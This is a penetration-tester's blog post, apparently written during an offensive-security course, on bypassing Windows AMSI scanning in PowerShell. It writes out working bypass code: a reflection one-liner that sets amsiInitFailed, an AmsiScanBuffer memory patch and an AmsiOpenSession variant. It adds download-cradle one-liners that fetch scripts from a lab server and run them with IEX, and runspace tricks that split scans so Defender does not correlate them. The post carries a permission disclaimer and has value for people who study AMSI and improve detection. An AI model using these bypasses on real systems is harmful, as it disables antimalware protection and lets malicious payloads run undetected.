Bypassing AMSI like a Script Kiddie

Today, I will share some of my findings from playing around with Antimalware scan Interface (AMSI) on PowerShell.

Usual disclaimer: do not use anything from here on a system without its owner’s explicit permission.

Introduction

While taking Offensive Security’s PEN-300 course, I learned some interesting advanced techniques to bypass AMSI. We used WinDbg, Frida; we learned about attacking initialization, patching functions… You can see a bit more details in the syllabus. It’s been a fun course so far!

Perhaps a bit boldly, one of my classmates wondered why we bothered with all those techniques when we can just concatenate some strings and smash AMSI.

While I strongly believe in learning and understanding the advanced techniques, I’d have to agree with my classmate that AMSI seems to be pretty trivial to bypass.

In this post, we will wear our script kiddie hat and download some AMSI bypass scripts that have been publically available for several years. Even though they don’t work anymore (they themselves get caught by AMSI), we won’t bother developping whole new ones. We’ll just make them work again with barely any modifications (or none!) and without needing to know what they do or how they work.

Eventually we will fall into a bit of a rabbit hole because a script kiddie can still be curious and learn a little something.

We assume the reader is a bit familiar with AMSI. Otherwise, reading the Windows docs is a good start. We also won’t be spending too much time explaining how existing bypasses work in depth, as there are plenty of resources out there that do this much better than I would, including some linked to in this article.

In this post we will stay in the context of AMSI and PowerShell. (AMSI is a lot more than just PowerShell).

Let’s start our first full fledged bypass that our script kiddie finds… in a tweet.

The 140 character bypass

One of the first discovered bypasses was published by Matt Graeber in 2016 and could fit in a single tweet, being 132 characters long. It uses reflection to set amsiInitFailed to True, which effectively turns off AMSI in a PowerShell session.

[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPublic,Static').SetValue($null,$true)

Today, the 1-liner gets caught because strings such as ‘AmsiUtils’ and ‘amsiInitFaled’ have been black listed by AMSI. This turned AMSI bypassing into a bit of a cat and mouse game. At some point, it was possible to adapt this 1-liner just by splitting the blacklisted strings, or switching from single quote to double quotes.

Today, a trivial combination of those two simple ideas still works. Still under 140 characters! An 8 year old hacker could have come up with that.

[Ref].Assembly.GetType("System.Management.Automation.Amsi"+"Utils").GetField("amsiInit"+"Failed","NonPublic,Static").SetValue($null,$true)









The screenshot below shows a blacklisted keyword getting caught by AMSI, then our one-liner bypass, and the same keyword not getting caught anymore:

Edit (03-23-2021): The above now gets caught, we made a tiny modification and we’re back in the AMSI tweet game!

AMSIScanBuffer patch

AMSIScanBuffer is the Windows API that scans content for malware and returns a result.

If we manage to patch the function, then none of our PowerShell commands will get scanned and we can bypass AMSI.

Rasta Mouse published such a bypass in November 2018 (source1, source2).

$Win32 = @"

using System;

using System.Runtime.InteropServices;

public class Win32 {

[DllImport("kernel32")]

public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);

[DllImport("kernel32")]

public static extern IntPtr LoadLibrary(string name);

[DllImport("kernel32")]

public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);

}

"@

Add-Type $Win32

$LoadLibrary = [Win32]::LoadLibrary("am" + "si.dll")

$Address = [Win32]::GetProcAddress($LoadLibrary, "Amsi" + "Scan" + "Buffer")

$p = 0

[Win32]::VirtualProtect($Address, [uint32]5, 0x40, [ref]$p)

$Patch = [Byte[]] (0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3)

[System.Runtime.InteropServices.Marshal]::Copy($Patch, 0, $Address, 6)

Note that the “Add-Type” technique is not the best if trying to remain stealthy, but we will ignore that for today.







Let’s try to run this .ps1 on an up to date Windows 10 running Windows Defender:

As hinted previously, the script now gets caught. We will focus on “refreshing” it and making it work. As a script kiddie, we decided that we’d rather not have to change anything, so we will make zero modification to the actual script. Just a little bit of PowerShell magic.

Before we get started, this blog post shows that it can be rewritten into a working bypass with a little bit of effort. The result still works, six months later. But that kind of rewriting is way too much thinking for a script kiddie.

We can also obfuscate automatically our original script using AMSI.fail. This tool will alternate between obfuscation techniques each time we run it. In my limited experience, we obtain an undetected result less than 25% of the time when trying to obfuscate Rasta Mouse’s original script. As in, you have to run the tool several times before having a working result. It kinda passes the script kiddie threshold, but it’s also a bit too much trial and error.

Also, I question using third party tools to obfuscate my scripts from a security perspective.

Splitting the Script

Let’s get started with rejuvenating Rasta Mouses’s bypass. We split our script into three carefully chosen parts and run them on three different prompts. We run a blacklisted keyword before and after.

As shown above, the bypass doesn’t get caught, and we successfully turn off AMSI. Defender is triggered by the whole script but not by its individual parts.

Not very useful since we don’t always have access to the command line interface, but bear with me.

Digging up with Frida





Let’s use Frida to check out what is happening under the hood with the AMSI APIs, following the steps described in this post. Having the list of different AMSI functions can be useful as a reference in order to follow this section.



If we run two separate commands $first and $second in separate PowerShell prompts, we will see that they scanned separately. More precisely, we have two Scans, each happening in a separate AMSI session. Let’s demonstrate below.

Just showing relevant scans, this is what we observe.

Our commands:

The first scan:

The second scan:

A simplified version is shown below:

AmsiOpenSession()

AmsiScanBuffer($first) >> amsiSession = 0x330

AmsiCloseSession()

AmsiOpenSession()

AmsiScanBuffer($second) >> amsiSession = 0x332

AmsiCloseSession()

So, going back to the three parts of Rasta Mouse’s script that we ran on different prompts, the same thing happened. Each part got scanned separately, each in their own AMSI session. None triggered AMSI individually, and Windows Defender didn’t somehow connect the parts together.

Going for a one-liner

We’re a bit unhappy with running our script manually, one chunk at a time on the PowerShell CLI, so we will now work on getting it all on one prompt. Should be more useful when we don’t have access to the CLI.

As a first option, we save the 3 parts in different files (1/2/3), and we will run them in one go using 3 download cradles. It works.

(New-Object Net.Webclient).downloadstring("

http://192.168.159.131/rastamouse/1.txt") | IEX;

(New-Object Net.Webclient).downloadstring("

http://192.168.159.131/rastamouse/2.txt") | IEX ;

(New-Object Net.Webclient).downloadstring("

http://192.168.159.131/rastamouse/3.txt") | IEX;

However, downloading three separate files might not be desired.





So let’s put the entire script in full.txt on our remote server, use a download cradle to place it into the $full string variable, and IEX 3 different substrings. Let’s break it down first:

Our full script is saved in variable $full:

We break the scripts into 3 substrings using a little bit of character counting:

We will be running those substrings using IEX.

Let’s combine everything and run the “1 liner”:

$full =(New-Object Net.Webclient).downloadstring("

http://192.168.159.131/rastamouse/full.txt"); IEX($full.substring(0,591));

IEX($full.substring(591,60)); IEX($full.substring(651,126))

Good.

We now have a 1 liner that bypasses AMSI, with only 1 download and no modifications to the original script.



Frida Again

Let’s take a peek again, after running this last 1 liner.

We summarize what’s happening below. Basically we scan the one-liner and the 3 script parts individually, all in the same Amsi Session.

AmsiOpenSession

AmsiScanBuffer(1-liner) >>amsiSession=0x231f

AmsiScanBuffer(part 1) >>amsiSession=0x231f

--------------------- The two lines below don't seem relevant

AmsiInitialize

AmsiScanBuffer(stuff) (different amsiContext and amsiSession)

----------------------

AmsiScanBuffer(part2) >>amsiSession=0x231f

AmsiScanBuffer(part3) >>amsiSession=0x231f

AmsiCloseSession

This is a bit similar to what was happening when we were running each chunk separately on 3 different prompts.

However, there is one important difference: they are all running in the same AMSI session.

Our bypass works, so we could stop here and be satisfied with our working result, or we could dig a bit deeper into AMSI sessions.

AMSI Sessions

The Microsoft Docs give us the following information about AMSI Sessions:

“AMSI also supports the notion of a session so that antimalware vendors can correlate different scan requests. For instance, the different fragments of a malicious payload can be associated to reach a more informed decision, which would be much harder to reach just by looking at those fragments in isolation.”

In our case, the 3 parts of the Rasta Mouse script are in 3 different buffer scans, but in the same AMSI session. And we know that the full script gets caught by Defender when scanned in one go. So, if Defender had tried to “correlate” , or even maybe just simply concatenated the 3 strings that it is analyzing in the same session, it would have caught our technique. But it didn’t.

As an additionnal experiment, I applied the same “splitting the script” technique to a Meterpreter first-stage Powershell script, and, again, Defender didn’t seem to combine the pieces (6-7 pieces in this case).

Therefore it seems that we have a “correlation” capability that Windows Defender and AMSI aren’t taking advantage of. Maybe other antimalware vendors are using AMSI sessions? I haven’t tested yet.

Still, wouldn’t it be interesting to bypass that capability just because we can? This is what we’ll be doing in our next section using Runspaces.

Runspaces and Powershell objects

(a.k.a. script kiddie learns some PowerShell)

Quick and lazy intro to Powershell runspaces

“Runspaces are the enclosed area that the thread(s) running PowerShell operate within. While the runspace that is used with the PowerShell console is restricted to a single thread, you can use additional runspaces to allow for use of additional threads” (source)

In a penetration testing/red teaming context, Powershell runspace has been used to bypass applocker and CLM constrained language mode. (More info)



Using runspaces to split AMSI scans into multiple sessions

Here, we are not really interested in multithreading, but into the additional control runspaces give us. Our goal is to run individual commands in their own AMSI session, as if we were running them one by one in the Powershell CLI.

Below, we create a runspace instance $Runspace. Then two powershell instances $PowerShell1 and $PowerShell2, which are both linked to the same $Runspace (which needs to be “Open”)

Powershell instances are commands or scripts that are executed against a Runspace. Once created, we run them individually using the Invoke() method.

$Runspace = [runspacefactory]::CreateRunspace().Open()

$PowerShell1 = [powershell]::Create()

$PowerShell1.runspace = $Runspace

$PowerShell1.AddScript({$command1}).Invoke();

$PowerShell2 = [powershell]::Create()

$PowerShell2.runspace = $Runspace

$PowerShell2.AddScript({$command2}).Invoke();

We show that this allows us to run our commands in separate AMSI sessions. Nice.

Applying this finding to Rasta Mouse’s script, we can adapt our code a bit to shorten things up. We reuse a single PowerShell instance and clear its commands each time.

$Runspace =[runspacefactory]::CreateRunspace()

$Runspace.Open()

$PowerShell = [powershell]::Create()

$PowerShell.runspace = $Runspace

$PowerShell.AddScript({$full = (New-Object Net.Webclient).downloadstring("http://192.168.159.131/rastamouse/full.txt")}).Invoke();

$PowerShell.Commands.Clear()

$PowerShell.AddScript({IEX($full.substring(0,591))}).Invoke();

$PowerShell.Commands.Clear()

$PowerShell.AddScript({IEX($full.substring(591,60))}).Invoke();

$PowerShell.Commands.Clear()

$PowerShell.AddScript({IEX($full.substring(651,126))}).Invoke();

We end up with this long “1-liner” which downloads our AMSI bypass script, splits it up, and runs each part in separate AMSI sessions but in the same runspace. Fantastic.

$Runspace = [runspacefactory]::CreateRunspace();$Runspace.Open();$PowerShell =[powershell]::Create();$PowerShell.runspace =$Runspace;$PowerShell.AddScript({$full = (New-Object Net.Webclient).downloadstring("http://192.168.159.131/rastamouse/full.txt")}).Invoke();$PowerShell.Commands.Clear();$PowerShell.AddScript({IEX($full.substring(0,591))}).Invoke();$PowerShell.Commands.Clear();$PowerShell.AddScript({IEX($full.substring(591,60))}).Invoke();$PowerShell.Commands.Clear();$PowerShell.AddScript({IEX($full.substring(651,126))}).Invoke();

An actual case where we need separate AMSI sessions

Intro

In the last section, we responded to a “what-if”, hypothetical scenario: a case where an Antivirus would actually correlates multiple buffers within one AMSI session.

Let’s now look at a scenario where the runspace technique is actually needed.

We go back to our original AmsiScanBuffer bypass, which ran Rasta Mouse’s script, split in 3 parts (we don’t worry about AMSI sessions for now).

$full =(New-Object Net.Webclient).downloadstring("http://192.168.159.131/rastamouse/full.txt"); IEX($full.substring(0,591));IEX($full.substring(591,60));IEX($full.substring(651,126))

Suppose we want to run a second, malicious, script, that on its own gets caught by AMSI. We will want to run it after our bypass, on the same prompt. For our purposes, malicious.txt will only contain the very malicious blacklisted string ‘amsiutils’ (with the single quotes). We add a download cradle for malicious.txt.

$full =(New-Object Net.Webclient).downloadstring("http://192.168.159.131/rastamouse/full.txt");IEX($full.substring(0,591));IEX($full.substring(591,60)); IEX($full.substring(651,126)); (New-Object Net.Webclient).downloadstring("http://192.168.159.131/rastamouse/malicious.txt")|IEX

It works:

AmsiOpenSession patch

Now, let’s create a whole new AMSI bypass script. Instead of patching AmsiScanBuffer, we want to scan AmsiOpenSession. Since we’re a script kiddie, we’ll just take the AmsiScanBuffer script by Rasta Mouse, replace the function name, and hope for the best.

On line 22, we simply replace “Amsi” + “Scan” + “Buffer” by “AmsiOpenSession”.

No need to split the function name string anymore (for now) since this is a less popular function to patch.

Full new script:

$Win32 =@"

using System;

using System.Runtime.InteropServices;

public class Win32 {

[DllImport("kernel32")]

public static extern IntPtr GetProcAddress(IntPtr hModule, string

procName);

[DllImport("kernel32")]

public static extern IntPtr LoadLibrary(string name);

[DllImport("kernel32")]

public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr

dwSize, uint flNewProtect, out uint lpflOldProtect);

}

"@

Add-Type $Win32

$LoadLibrary = [Win32]::LoadLibrary("am" + "si.dll")

$Address = [Win32]::GetProcAddress($LoadLibrary, "AmsiOpenSession")

$p = 0

[Win32]::VirtualProtect($Address, [uint32]5, 0x40, [ref]$p)

$Patch = [Byte[]] (0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3)

[System.Runtime.InteropServices.Marshal]::Copy($Patch, 0, $Address, 6)

We still have to cut the script in 3, but, surprise, it works!

